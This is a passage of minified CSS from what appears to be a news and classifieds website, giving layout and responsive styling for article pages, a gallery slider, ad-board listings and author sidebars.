p{text-align:left;font-family:Roboto,sans-serif;font-weight:700;font-size:22px;line-height:27px;color:#2f3d57;text-align:left}@media (min-width:320px) and (max-width:575px){#news-single .article__subtitle p{font-size:18px;line-height:22px;margin-bottom:0}}@media (min-width:576px) and (max-width:767px){#news-single .article__subtitle p{font-size:18px;line-height:22px;margin-bottom:0}}#news-single .article__subtitle a{font-family:Roboto,sans-serif;font-weight:700;font-size:22px;line-height:27px;color:#fe5f55;text-decoration:underline}@media (min-width:320px) and (max-width:575px){#news-single .article__subtitle a{font-size:16px;line-height:20px}}@media (min-width:576px) and (max-width:767px){#news-single .article__subtitle a{font-size:16px;line-height:20px}}#news-single .article__subtitle a:hover{text-decoration:none}#news-single .article__content-head{display:-webkit-box;display:-ms-flexbox;display:flex}#news-single .article__content-img{float:right;width:520px;height:auto;margin-left:30px;margin-bottom:26px}@media (min-width:320px) and (max-width:575px){#news-single .article__content-img{float:none;width:100%;height:auto;margin-left:0;margin-bottom:20px}}@media (min-width:576px) and (max-width:767px){#news-single .article__content-img{float:none;width:100%;height:auto;margin-left:0;margin-bottom:20px}}@media (min-width:768px) and (max-width:991px){#news-single .article__content-img{float:none;width:100%;height:auto;margin-left:0;margin-bottom:20px}}#news-single .article__content-img_wrap{overflow:hidden;background-color:#d0d9e4;border-radius:15px}@media (min-width:320px) and (max-width:575px){#news-single .article__content-img_wrap{border-radius:10px}}@media (min-width:576px) and (max-width:767px){#news-single .article__content-img_wrap{border-radius:10px}}@media (min-width:768px) and (max-width:991px){#news-single .article__content-img_wrap{border-radius:10px}}@media (min-width:992px) and (max-width:1199px){#news-single .article__content-img_wrap{border-radius:10px}}@media (min-width:1200px) and (max-width:1350px){#news-single .article__content-img_wrap{border-radius:10px}}#news-single .article__content-img img{display:block;width:100%;height:auto;-o-object-fit:cover;object-fit:cover}#news-single .article__content-img-info{font-style:italic;font-weight:400;font-size:16px;line-height:22px;color:#758291;text-align:right}@media (min-width:320px) and (max-width:575px){#news-single .article__content-img-info{font-size:16px;line-height:22px;text-align:center}}@media (min-width:576px) and (max-width:767px){#news-single .article__content-img-info{text-align:center}}@media (min-width:768px) and (max-width:991px){#news-single .article__content-img-info{text-align:center}}#news-single .article__footer{margin-top:15px}#news-single .article__footer .article__source{margin-bottom:20px}@media (min-width:320px) and (max-width:575px){#news-single .article__footer .article__source{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}}@media (min-width:576px) and (max-width:767px){#news-single .article__footer .article__source{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}}#news-single .article__footer .article__source span{font-weight:700;font-size:14px;line-height:19px;color:#758291}@media (min-width:320px) and (max-width:575px){#news-single .article__footer .article__source span{margin-bottom:5px}}#news-single .article__footer .article__source a{font-weight:400;font-size:14px;line-height:19px;color:#758291}#news-single .article__footer .article__tags{margin-bottom:20px}#news-single .article__footer .article__tags span{display:inline-block;vertical-align:top;font-weight:700;font-size:14px;line-height:19px;color:#758291;width:30px}#news-single .article__footer .article__tags .tag__wrap{display:inline-block;vertical-align:top;width:760px;max-width:100%;font-weight:400;font-size:14px;line-height:19px;color:#758291;margin-left:5px}@media (min-width:320px) and (max-width:575px){#news-single .article__footer .article__tags .tag__wrap{width:100%;margin-left:0}}@media (min-width:576px) and (max-width:767px){#news-single .article__footer .article__tags .tag__wrap{width:100%;margin-left:0}}@media (min-width:768px) and (max-width:991px){#news-single .article__footer .article__tags .tag__wrap{width:100%;margin-left:0}}@media (min-width:992px) and (max-width:1199px){#news-single .article__footer .article__tags .tag__wrap{width:100%;margin-left:0}}#news-single .article__footer .article__tags .tag{font-weight:400;font-size:14px;line-height:19px;text-decoration:underline;color:#758291}#news-single .article__footer .article__tags .tag:hover{text-decoration:none}#news-single .article__footer .article__social{margin-bottom:30px}#news-single .article__footer .article__social .soc__media{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-align:center;-ms-flex-align:center;align-items:center}#news-single .article__footer .article__social .soc__media .soc__media-wrap{display:-webkit-box;display:-ms-flexbox;display:flex}#news-single .article__footer .article__social .soc__media-mark{font-weight:700;font-size:16px;line-height:22px;color:#2f3d57;margin-right:10px}@media (min-width:320px) and (max-width:575px){#news-single .article__footer .article__social .soc__media-mark{margin-bottom:11px}}#news-single .article__footer .soc__item{background-color:transparent;margin-right:10px}#news-single .article__footer .soc__item:last-child{margin-right:0}#news-single .article__footer .soc__link{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;width:46px;height:46px;border-radius:23px;background-color:#eff1f3}#news-single .article__footer .soc__link .icon__facebook{width:24px;height:24px;fill:#657395}#news-single .article__footer .soc__link .icon__tele{width:24px;height:24px;fill:#657395}#news-single .article__footer .soc__link .icon__tw{width:24px;height:24px;fill:#657395}#news-single .article__footer .soc__link:hover{background-color:#23cea5}#news-single .article__footer .soc__link:hover .icon__facebook,#news-single .article__footer .soc__link:hover .icon__tele,#news-single .article__footer .soc__link:hover .icon__tw{fill:#fff}#news-single .article__footer .article__comments img{width:100%;height:auto}#news-single .article__footer .article__feedback-error{font-weight:400;font-size:14px;line-height:19px;color:#758291;margin-top:15px;margin-bottom:15px}@media (min-width:320px) and (max-width:575px){#news-single .article__footer .article__feedback-error{margin-top:30px;margin-bottom:30px}}#news-single .sidebar{margin-top:15px}#news-single .sidebar__title{font-family:Roboto,sans-serif;font-style:normal;font-weight:600;font-size:24px;line-height:29px;color:#2f3d57;margin-bottom:5px}#news-single .sidebar .card-item{margin-top:15px;margin-bottom:15px}#news-single .sidebar .card-item__head{margin:10px 0}#news-single .news-topic{width:100%;background:#eff1f3;border-radius:10px;padding:15px 20px 5px;margin-bottom:30px;margin-left:0}@media (min-width:320px) and (max-width:374px){#news-single .news-topic{width:125%;margin-left:-12%;padding-left:30px;padding-right:30px;border-radius:unset}}@media (min-width:375px) and (max-width:575px){#news-single .news-topic{width:125%;margin-left:-10%;padding-left:30px;padding-right:30px;border-radius:unset}}#news-single .news-topic__title{font-weight:700;font-size:18px;line-height:22px;color:#15be9c;text-align:left;margin-bottom:5px}#news-single .news-topic .card-item{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row;-ms-flex-wrap:nowrap;flex-wrap:nowrap;-webkit-box-align:center;-ms-flex-align:center;align-items:center}#news-single .news-topic .card-item__img{-webkit-box-flex:1;-ms-flex:1 0 80px;flex:1 0 80px;max-width:80px;height:59px;border-radius:6px;margin-right:20px}@media (min-width:320px) and (max-width:575px){#news-single .news-topic .card-item__img{-webkit-box-flex:1;-ms-flex:1 0 76px;flex:1 0 76px;max-width:76px;height:56px;margin-right:10px}}#news-single .news-topic .card-item__img img{width:80px;height:59px}@media (min-width:320px) and (max-width:575px){#news-single .news-topic .card-item__img img{width:76px;height:56px}}#news-single .news-topic .card__subinfo{left:7px;top:7px;width:16px;height:16px}#news-single .news-topic .card__subinfo::before{width:12px;height:12px;background-size:12px 12px}#news-single .news-topic .card-item__head{margin-top:0}#news-single .news-topic .card-item__published{font-size:16px;line-height:22px}@media (min-width:320px) and (max-width:575px){#news-single .news-topic .card-item__published{font-size:12px;line-height:14px}}#news-single .news-topic .icon__views{width:16px;height:16px}@media (min-width:320px) and (max-width:575px){#news-single .news-topic .icon__views{width:12px;height:12px}}#news-single .news-topic .view__number{font-size:16px;line-height:22px}@media (min-width:320px) and (max-width:575px){#news-single .news-topic .view__number{font-size:12px;line-height:14px}}#news-single .news-topic a.card-item__title{display:block;font-size:16px;line-height:20px;color:#1c2237;font-weight:700;text-decoration:none}#news-single .news-topic a.card-item__title:hover{text-decoration:underline}@media (min-width:320px) and (max-width:575px){#news-single .news-topic a.card-item__title{font-size:12px;line-height:13px}}.h-gallery-slider{position:relative;width:100%;max-width:960px;height:865px;margin-top:15px;margin-bottom:30px;background-color:#eff1f3;border-radius:15px;overflow:hidden}@media (min-width:320px) and (max-width:575px){.h-gallery-slider{width:100%;max-height:246px;margin:10px auto;padding-bottom:10px;border-radius:10px}}@media (min-width:576px) and (max-width:767px){.h-gallery-slider{width:100%;max-height:467px;border-radius:10px}}@media (min-width:768px) and (max-width:991px){.h-gallery-slider{width:100%;max-height:626px;border-radius:10px}}@media (min-width:992px) and (max-width:1199px){.h-gallery-slider{width:100%;max-height:656px;border-radius:10px}}@media (min-width:1200px) and (max-width:1350px){.h-gallery-slider{border-radius:10px}}.h-gallery-slider .swiper-container{width:100%;height:300px;margin-left:auto;margin-right:auto}.h-gallery-slider .swiper-slide{background-size:cover;background-position:center}.h-gallery-slider .gallery-top{width:100%;height:705px}@media (min-width:320px) and (max-width:575px){.h-gallery-slider .gallery-top{width:100%;height:192px}}@media (min-width:576px) and (max-width:767px){.h-gallery-slider .gallery-top{width:100%;height:378px}}@media (min-width:768px) and (max-width:991px){.h-gallery-slider .gallery-top{width:100%;height:518px}}@media (min-width:992px) and (max-width:1199px){.h-gallery-slider .gallery-top{width:100%;height:518px}}.h-gallery-slider .icon__fullscreen{position:absolute;right:20px;bottom:20px;width:36px;height:36px;background-image:url(/img/icons/icon-fullscreen.svg);background-repeat:no-repeat;background-position:center center;background-size:24px 24px;background-color:rgba(28,34,55,.8);border-radius:6px;z-index:100}@media (min-width:320px) and (max-width:575px){.h-gallery-slider .icon__fullscreen{width:24px;height:24px;background-size:16px 16px;border-radius:6px;right:10px;bottom:10px}}.h-gallery-slider .gallery-thumbs{width:81%;height:160px;-webkit-box-sizing:border-box;box-sizing:border-box;padding:10px 0}@media (min-width:320px) and (max-width:575px){.h-gallery-slider .gallery-thumbs{width:190px}}@media (min-width:576px) and (max-width:767px){.h-gallery-slider .gallery-thumbs{width:75.5%;height:91px}}@media (min-width:768px) and (max-width:991px){.h-gallery-slider .gallery-thumbs{width:75.5%;height:100px}}@media (min-width:992px) and (max-width:1199px){.h-gallery-slider .gallery-thumbs{width:76%;height:137px}}.h-gallery-slider .gallery-thumbs .swiper-slide{width:24%;height:140px;border:2x solid #eff1f3;cursor:pointer;margin-right:10px}@media (min-width:320px) and (max-width:575px){.h-gallery-slider .gallery-thumbs .swiper-slide{width:46px!important;height:34px}}@media (min-width:576px) and (max-width:767px){.h-gallery-slider .gallery-thumbs .swiper-slide{height:71px}}@media (min-width:768px) and (max-width:991px){.h-gallery-slider .gallery-thumbs .swiper-slide{height:88px}}@media (min-width:992px) and (max-width:1199px){.h-gallery-slider .gallery-thumbs .swiper-slide{height:116px}}.h-gallery-slider .gallery-thumbs .swiper-slide-thumb-active{border:2px solid #fe5f55}.h-gallery-slider .h-gallery-next,.h-gallery-slider .h-gallery-prev{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;width:46px;height:46px;border:1px solid #a0aaba;-webkit-box-sizing:border-box;box-sizing:border-box;border-radius:33.5px;top:auto;bottom:57px;outline:0}.h-gallery-slider .h-gallery-next:hover,.h-gallery-slider .h-gallery-prev:hover{border:1px solid #fe5f55}@media (min-width:320px) and (max-width:575px){.h-gallery-slider .h-gallery-next,.h-gallery-slider .h-gallery-prev{width:20px;height:20px;bottom:17px}}@media (min-width:576px) and (max-width:767px){.h-gallery-slider .h-gallery-next,.h-gallery-slider .h-gallery-prev{bottom:20px}}@media (min-width:768px) and (max-width:991px){.h-gallery-slider .h-gallery-next,.h-gallery-slider .h-gallery-prev{bottom:31px}}@media (min-width:992px) and (max-width:1199px){.h-gallery-slider .h-gallery-next,.h-gallery-slider .h-gallery-prev{bottom:45px}}.h-gallery-slider .h-gallery-prev{left:20px}@media (min-width:320px) and (max-width:575px){.h-gallery-slider .h-gallery-prev{left:10px}}@media (min-width:576px) and (max-width:767px){.h-gallery-slider .h-gallery-prev{left:10px}}.h-gallery-slider .h-gallery-next{right:20px}@media (min-width:320px) and (max-width:575px){.h-gallery-slider .h-gallery-next{right:10px}}@media (min-width:576px) and (max-width:767px){.h-gallery-slider .h-gallery-next{right:10px}}.h-gallery-slider .h-gallery-next::after{content:"";display:block;background-image:url(/img/icons/icon-arrow-right.svg);background-repeat:no-repeat;width:16px;height:16px}.h-gallery-slider .h-gallery-prev::after{content:"";display:block;background-image:url(/img/icons/icon-arrow-right.svg);background-repeat:no-repeat;background-size:16px 16px;width:16px;height:16px;-webkit-transform:rotate(180deg);-ms-transform:rotate(180deg);transform:rotate(180deg)}@media (min-width:320px) and (max-width:575px){.h-gallery-slider .h-gallery-next::after,.h-gallery-slider .h-gallery-prev::after{background-size:12px 12px;width:12px;height:12px}}#boards{padding-top:15px;padding-bottom:55px}@media (min-width:320px) and (max-width:575px){#boards{padding-top:5px;padding-bottom:35px}}@media (min-width:576px) and (max-width:767px){#boards{padding-top:5px;padding-bottom:35px}}@media (min-width:768px) and (max-width:991px){#boards{padding-top:5px;padding-bottom:35px}}@media (min-width:992px) and (max-width:1199px){#boards{padding-top:5px;padding-bottom:35px}}@media (min-width:1200px) and (max-width:1350px){#boards{padding-top:5px;padding-bottom:35px}}#boards .myfricktwoo{margin:0}#boards .myfricktwoo__header{margin-bottom:20px}#boards .myfricktwoo__header-title{margin:0;margin-top:15px}#boards .myfricktwoo__header-create{margin-top:15px}@media (min-width:320px) and (max-width:575px){#boards .myfricktwoo__header-create{margin-left:0}}@media (min-width:576px) and (max-width:767px){#boards .myfricktwoo__header-create{margin-left:0}}@media (min-width:768px) and (max-width:991px){#boards .myfricktwoo__header-create{margin-left:0}}#boards .myfricktwoo__nav{margin-bottom:5px}@media (min-width:320px) and (max-width:575px){#boards .myfricktwoo__nav{margin-bottom:5px}}@media (min-width:576px) and (max-width:767px){#boards .myfricktwoo__nav{margin-bottom:5px}}@media (min-width:768px) and (max-width:991px){#boards .myfricktwoo__nav{margin-bottom:5px}}@media (min-width:992px) and (max-width:1199px){#boards .myfricktwoo__nav{margin-bottom:5px}}@media (min-width:1200px) and (max-width:1350px){#boards .myfricktwoo__nav{margin-bottom:5px}}#boards .myfricktwoo__nav-item{margin-bottom:10px}@media (min-width:320px) and (max-width:575px){#boards .myfricktwoo__nav-item{margin-bottom:10px}}@media (min-width:576px) and (max-width:767px){#boards .myfricktwoo__nav-item{margin-bottom:10px}}@media (min-width:768px) and (max-width:991px){#boards .myfricktwoo__nav-item{margin-bottom:10px}}@media (min-width:992px) and (max-width:1199px){#boards .myfricktwoo__nav-item{margin-bottom:10px}}@media (min-width:1200px) and (max-width:1350px){#boards .myfricktwoo__nav-item{margin-bottom:10px}}#boards .myfricktwoo__card{margin-top:15px;margin-bottom:15px}#bords-single{padding-top:15px;padding-bottom:55px}@media (min-width:320px) and (max-width:575px){#bords-single{padding-top:5px;padding-bottom:35px}}@media (min-width:576px) and (max-width:767px){#bords-single{padding-top:5px;padding-bottom:35px}}@media (min-width:768px) and (max-width:991px){#bords-single{padding-top:5px;padding-bottom:35px}}@media (min-width:992px) and (max-width:1199px){#bords-single{padding-top:5px;padding-bottom:35px}}@media (min-width:1200px) and (max-width:1350px){#bords-single{padding-top:5px;padding-bottom:35px}}#bords-single .myfricktwoo{margin:0}#bords-single .myfricktwoo-main__title{margin-top:15px;margin-bottom:20px}#bords-single .myfricktwoo-main__title h1{font-family:Roboto,sans-serif;font-weight:700;font-size:38px;line-height:42px;color:#2f3d57;margin:0}@media (min-width:320px) and (max-width:575px){#bords-single .myfricktwoo-main__title h1{font-size:22px;line-height:27px}}@media (min-width:576px) and (max-width:767px){#bords-single .myfricktwoo-main__title h1{font-size:22px;line-height:27px}}@media (min-width:768px) and (max-width:991px){#bords-single .myfricktwoo-main__title h1{font-size:28px;line-height:36px}}#bords-single .myfricktwoo__info{width:100%;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start;margin-bottom:20px}@media (min-width:320px) and (max-width:575px){#bords-single .myfricktwoo__info{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}}@media (min-width:576px) and (max-width:767px){#bords-single .myfricktwoo__info{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}}@media (min-width:992px) and (max-width:1199px){#bords-single .myfricktwoo__info{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row}}#bords-single .myfricktwoo__subinfo{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row;-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start}@media (min-width:320px) and (max-width:575px){#bords-single .myfricktwoo__subinfo{width:100%;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row;margin-bottom:10px}}@media (min-width:576px) and (max-width:767px){#bords-single .myfricktwoo__subinfo{width:100%;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row;margin-bottom:10px}}@media (min-width:768px) and (max-width:991px){#bords-single .myfricktwoo__subinfo{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row}}@media (min-width:992px) and (max-width:1199px){#bords-single .myfricktwoo__subinfo{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row}}#bords-single .myfricktwoo__user-action{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row;-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start}@media (min-width:320px) and (max-width:575px){#bords-single .myfricktwoo__user-action{width:100%;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row}}@media (min-width:576px) and (max-width:767px){#bords-single .myfricktwoo__user-action{width:100%;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row}}@media (min-width:768px) and (max-width:991px){#bords-single .myfricktwoo__user-action{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row}}@media (min-width:992px) and (max-width:1199px){#bords-single .myfricktwoo__user-action{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row}}#bords-single .myfricktwoo__category{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;margin-right:8px;height:36px;padding:0 15px;font-weight:400;font-size:14px;color:#2f3d57;border-radius:18px;border:1px solid #d0d9e4}@media (min-width:320px) and (max-width:575px){#bords-single .myfricktwoo__category{-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start;font-size:14px;margin-right:9px;margin-bottom:10px}}#bords-single .myfricktwoo__icon{width:20px;height:20px;margin-right:10px}#bords-single .myfricktwoo__condition{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;height:36px;padding:0 15px;font-weight:400;font-size:14px;line-height:19px;color:#2f3d57;border-radius:18px;border:1px solid #d0d9e4;margin-right:20px}@media (min-width:320px) and (max-width:575px){#bords-single .myfricktwoo__condition{font-size:14px;line-height:19px;margin-right:0;margin-bottom:10px}}#bords-single .myfricktwoo__published{font-weight:400;font-size:18px;line-height:25px;color:#758291;margin-right:20px}@media (min-width:320px) and (max-width:575px){#bords-single .myfricktwoo__published{font-size:14px;line-height:19px}}#bords-single .myfricktwoo__views{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center}#bords-single .myfricktwoo__views .icon__views{width:20px;height:20px;margin-right:10px;-webkit-transform:translateY(0);-ms-transform:translateY(0);transform:translateY(0);fill:#758291}#bords-single .myfricktwoo__views .view__number{font-weight:400;font-size:18px;line-height:25px;color:#758291}@media (min-width:320px) and (max-width:575px){#bords-single .myfricktwoo__views .view__number{font-size:14px;line-height:19px}}#bords-single .myfricktwoo__price{font-family:Roboto,sans-serif;font-weight:700;font-size:32px;line-height:39px;color:#2f3d57;margin-bottom:20px}#bords-single .myfricktwoo__price .price{color:#23cea5;margin-left:10px}@media (min-width:320px) and (max-width:575px){#bords-single .myfricktwoo__price{font-size:20px;line-height:24px}}#bords-single .myfricktwoo__content-subtitle{font-family:Roboto,sans-serif;font-weight:700;font-size:18px;line-height:22px;color:#657395;margin-bottom:10px}#bords-single .myfricktwoo__content-desc{font-weight:400;font-size:18px;line-height:25px;color:#2f3d57}#bords-single .myfricktwoo__content-desc p{margin-bottom:20px}#bords-single .myfricktwoo__back-bords{width:300px;height:46px;font-weight:400;font-size:16px;color:#2f3d57;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;border:1px solid #d0d9e4;border-radius:23px;margin-top:30px;margin-bottom:40px}@media (min-width:320px) and (max-width:575px){#bords-single .myfricktwoo__back-bords{width:100%;margin-bottom:30px}}@media (min-width:576px) and (max-width:767px){#bords-single .myfricktwoo__back-bords{width:100%;margin-bottom:30px}}@media (min-width:768px) and (max-width:991px){#bords-single .myfricktwoo__back-bords{width:100%;margin-bottom:30px}}@media (min-width:992px) and (max-width:1199px){#bords-single .myfricktwoo__back-bords{margin-bottom:30px}}#bords-single .myfricktwoo__back-bords .icon__arrow{width:16px;height:16px;fill:#2f3d57;margin-left:10px;-webkit-transform:translateY(2px);-ms-transform:translateY(2px);transform:translateY(2px)}#bords-single .myfricktwoo__back-bords:focus,#bords-single .myfricktwoo__back-bords:hover{background-color:#23cea5;border:none;color:#fff}#bords-single .myfricktwoo__back-bords:focus svg,#bords-single .myfricktwoo__back-bords:hover svg{fill:#fff}#bords-single .sidebar .myfricktwoo__author{width:300px;padding:20px;background-color:#eff1f3;border-radius:15px;margin-bottom:15px}@media (min-width:320px) and (max-width:575px){#bords-single .sidebar .myfricktwoo__author{width:100%}}@media (min-width:576px) and (max-width:767px){#bords-single .sidebar .myfricktwoo__author{width:100%;height:auto}}@media (min-width:768px) and (max-width:991px){#bords-single .sidebar .myfricktwoo__author{width:100%;height:auto;padding-bottom:15px}}@media (min-width:992px) and (max-width:1199px){#bords-single .sidebar .myfricktwoo__author{width:100%;height:auto;padding-bottom:15px}}@media (min-width:1200px) and (max-width:1350px){#bords-single .sidebar .myfricktwoo__author{width:100%;height:auto}}#bords-single .sidebar .myfricktwoo__author-head{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start;margin-bottom:10px}@media (min-width:576px) and (max-width:767px){#bords-single .sidebar .myfricktwoo__author-head{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start;width:100%;max-width:250px;margin-right:20px}}@media (min-width:576px) and (max-width:767px){#bords-single .sidebar .myfricktwoo__author-head{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start;width:100%;max-width:250px;margin-right:20px}}@media (min-width:768px) and (max-width:991px){#bords-single .sidebar .myfricktwoo__author-head{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start;width:100%;max-width:250px;margin-right:20px}}@media (min-width:992px) and (max-width:1199px){#bords-single .sidebar .myfricktwoo__author-head{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start;width:100%;max-width:250px;margin-right:20px}}#bords-single .sidebar .myfricktwoo__author-body{width:100%;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}#bords-single .sidebar .myfricktwoo__author-subtitle{font-family:Roboto,sans-serif;font-weight:700;font-size:16px;line-height:20px;color:#657395;margin-bottom:12px}#bords-single .sidebar .myfricktwoo__author-wrap{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}@media (min-width:320px) and (max-width:575px){#bords-single .sidebar .myfricktwoo__author-wrap{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start;margin-bottom:0}}@media (min-width:576px) and (max-width:767px){#bords-single .sidebar .myfricktwoo__author-wrap{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row;-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start;margin-bottom:0}}@media (min-width:768px) and (max-width:991px){#bords-single .sidebar .myfricktwoo__author-wrap{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row;-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start;margin-bottom:0}}@media (min-width:992px) and (max-width:1199px){#bords-single .sidebar .myfricktwoo__author-wrap{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row;-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start;margin-bottom:0}}#bords-single .sidebar .myfricktwoo__author-avatar{width:46px;height:46px;border-radius:23px;background-color:#fe5f55;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;margin-right:14px}#bords-single .sidebar .myfricktwoo__author-avatar .icon__user{width:24px;height:24px;fill:none}#bords-single .sidebar .myfricktwoo__author-name{max-width:159px;font-family:Roboto,sans-serif;font-weight:700;font-size:18px;line-height:22px;color:#2f3d57}#bords-single .sidebar .myfricktwoo__author-contacts{margin-bottom:20px}#bords-single .sidebar .myfricktwoo__author-contacts-title{font-family:Roboto,sans-serif;font-weight:700;font-size:16px;line-height:20px;color:#2f3d57;margin-bottom:5px}#bords-single .sidebar .myfricktwoo__author-phones{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}@media (min-width:320px) and (max-width:575px){#bords-single .sidebar .myfricktwoo__author-phones{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row;-ms-flex-wrap:wrap;flex-wrap:wrap;max-width:530px}}@media (min-width:576px) and (max-width:767px){#bords-single .sidebar .myfricktwoo__author-phones{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row;-ms-flex-wrap:wrap;flex-wrap:wrap;max-width:530px}}@media (min-width:768px) and (max-width:991px){#bords-single .sidebar .myfricktwoo__author-phones{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row;-ms-flex-wrap:wrap;flex-wrap:wrap;max-width:530px}}@media (min-width:992px) and (max-width:1199px){#bords-single .sidebar .myfricktwoo__author-phones{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row;-ms-flex-wrap:wrap;flex-wrap:wrap;max-width:530px}}#bords-single .sidebar .myfricktwoo__author-phone{display:block;font-weight:400;font-size:16px;line-height:22px;color:#2f3d57;margin-bottom:5px}@media (min-width:320px) and (max-width:575px){#bords-single .sidebar .myfricktwoo__author-phone{margin-right:20px}}@media (min-width:576px) and (max-width:767px){#bords-single .sidebar .myfricktwoo__author-phone{margin-right:20px}}@media (min-width:768px) and (max-width:991px){#bords-single .sidebar .myfricktwoo__author-phone{margin-right:20px}}@media (min-width:992px) and (max-width:1199px){#bords-single .sidebar .myfricktwoo__author-phone{margin-right:20px}}#bords-single .sidebar .myfricktwoo__author-site{display:block;font-weight:400;font-size:16px;line-height:22px;text-decoration:underline;color:#15be9c}@media (min-width:992px) and (max-width:1199px){#bords-single .myfricktwoo__card .myfricktwoo__card-img{height:249px}}#bords-single .button__more-ads{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;width:100%;height:36px;font-weight:400;font-size:14px;color:#2f3d57;border:1px solid #23cea5;border-radius:18px}#bords-single .button__more-ads:focus,#bords-single .button__more-ads:hover{background-color:#23cea5;border:none;color:#fff}#bords-single .button__more-ads_inner{width:309px;height:46px;font-size:16px;line-height:22px;border-radius:23px;margin-bottom:10px;border:1px solid #fe5f55}@media (min-width:320px) and (max-width:575px){#bords-single .button__more-ads{width:100%}}@media (min-width:576px) and (max-width:767px){#bords-single .button__more-ads{width:260px}}@media (min-width:768px) and (max-width:991px){#bords-single .button__more-ads{width:260px}}@media (min-width:992px) and (max-width:1199px){#bords-single .button__more-ads{width:260px}}#bords-single .section-title{font-family:Roboto,sans-serif;font-weight:600;font-size:24px;line-height:29px;color:#2f3d57;margin-top:40px;margin-bottom:20px}@media (min-width:768px) and (max-width:991px){#bords-single 